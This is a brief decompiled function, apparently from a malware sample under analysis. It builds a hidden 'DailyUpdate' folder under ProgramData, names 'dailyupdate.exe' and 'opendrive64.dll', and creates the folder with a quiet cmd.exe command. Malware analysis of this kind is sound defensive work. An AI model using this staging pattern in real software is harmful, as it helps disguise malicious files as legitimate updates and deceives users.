 1 int sub_10001DB0()
2 {
3 void *v0; // eax
4 const WCHAR *v1; // eax
5 unsigned int v2; // esi
6 WCHAR CommandLine; // [esp+8h] [ebp-454h]
7
8 memset(&pszPath, 0, 0x20Au);
9 memset(&word_1001E170, 0, 0x248u);
10 memset(&FileName, 0, 0x248u);
11 v0 = (void *)sub_100032B0();
12 if ( v0 )
13 {
14 CloseHandle(v0);
15 SHGetFolderPathW(0, 26, 0, 0, &pszPath);
16 v1 = PathFindFileNameW(L"C:\\ProgramData\\DailyUpdate");
17 PathAppendW(&pszPath, v1);
18 }
19 else
20 {
21 memmove(&pszPath, L"C:\\ProgramData\\DailyUpdate", 0x34u);
22 }
23 v2 = wcslen(&pszPath);
24 memmove(&word_1001E170, &pszPath, 2 * v2);
25 memmove(&FileName, &pszPath, 2 * v2);
26 PathAppendW(&word_1001E170, L"dailyupdate.exe");
27 PathAppendW(&FileName, L"opendrive64.dll");
28 sub_10001010(&CommandLine, 291, L"cmd.exe /q /c mkdir \"%s\"", &pszPath);
29 return sub_100010A0(&CommandLine);
30 }